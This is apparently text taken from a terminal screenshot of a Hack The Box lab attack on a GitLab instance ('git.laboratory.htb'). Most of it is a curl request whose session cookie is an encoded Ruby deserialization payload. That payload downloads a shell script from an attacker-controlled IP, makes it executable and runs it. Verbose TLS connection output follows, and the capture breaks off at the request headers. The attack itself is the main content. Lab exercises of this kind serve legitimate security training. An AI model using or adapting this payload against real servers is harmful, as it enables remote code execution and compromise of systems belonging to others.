 $ curl -k -vvv 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEl
uc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiAaUjY29kaW5nOlVURi04Cl9lcmJvdXQgPSArJyc7IF9lcmJvdXQuPDwoKCBgY3VybCB
odHRwOi8vMTAuMTAuMTQuMjI4OjgwODAvZXZpbHguc2ggLW8gL3RtcC9ldmlseC5zaCAmJiBjaG1vZCA3NzcgL3RtcC9ldmlseC5zaCAmJiBiYXNoIC90bXAvZXZpbHguc2hgICkudG9fcyk7IF9
lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEB
yZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--852aed7238e272ea0aa0942dc3ffc9dbf4883cf7"
*   Trying 10.10.10.216:443...
* Connected to git.laboratory.htb (10.10.10.216) port 443 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
*   CAfile: /etc/ssl/certs/ca-certificates.crt
  CApath: /etc/ssl/certs
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384
* ALPN, server accepted to use http/1.1
* Server certificate:
*  subject: CN=laboratory.htb
*  start date: Jul  5 10:39:28 2020 GMT
*  expire date: Mar  3 10:39:28 2024 GMT
*  issuer: CN=laboratory.htb
*  SSL certificate verify result: self signed certificate (18), continuing anyway.
> GET /users/sign_in HTTP/1.1
> Host: git.laboratory.htb
> User-Agent: curl/7.72.0
> Accept: */*
KALI
BY OFFENSIVE SECURITY